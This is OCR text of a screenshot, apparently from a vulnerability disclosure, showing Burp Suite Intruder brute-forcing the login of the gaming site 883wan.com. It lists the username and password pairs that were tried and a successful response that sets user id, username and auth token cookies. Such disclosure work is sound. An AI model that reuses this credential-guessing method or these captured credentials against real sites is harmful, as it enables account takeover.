 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
305 test 123456 200 3554
30 bob 123456789 200 451
83 bud 123456789 200 451
95 ben
102 www
103 web
124 333
125 444
138 gbh
175 bob
228 bud
Request Response
Raw Params Headers
POST /index.php?m=in
Host: 883wan.com
? < + >
897 of 14500
Result 305 | Intruder attack 1
Payload 1: test
Payload 2: 123456
Status: 200
Length: 3554
Timer: 345
Previous
Next
Action
Request Response
Raw Headers Hex
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: game_user_id=899461; expires=Fri, 08-May-2015 15:26:58 GMT; path=/;
domain=883wan.com
Set-Cookie: game_username=test; expires=Fri, 08-May-2015 15:26:58 GMT; path=/; domain=883wan.com
Set-Cookie:
game_auth=595fM9BfUDWKsziSKQ2dxChjX6LBcS9kb%2BLd5esnLlbKParjZF1OsbI3NpxmIEF1SsUHQAuEwj
NG; expires=Fri, 08-May-2015 15:26:58 GMT; path=/; domain=883wan.com
Set-Cookie: game_server_id=4115; expires=Fri, 08-May-2015 15:26:59 GMT; path=/; domain=883wan.com
Set-Cookie: game_game_id=63; expires=Fri, 08-May-2015 15:26:59 GMT; path=/; domain=883wan.com
www.wooyun.org